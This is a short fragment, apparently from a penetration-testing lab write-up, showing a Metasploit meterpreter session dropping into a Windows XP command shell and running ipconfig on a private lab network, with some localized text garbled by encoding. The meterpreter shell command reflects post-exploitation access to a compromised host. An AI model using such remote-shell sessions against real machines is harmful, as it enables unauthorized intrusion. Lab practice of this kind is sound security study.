 meterpreter > shell
Process 3116 created.
Channel 1 created.
Microsoft Windows XP [�份 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter ��������:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.68.132
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.68.2
Ethernet adapter Bluetooth ��������:
Media State . . . . . . . . . . . : Media disconnected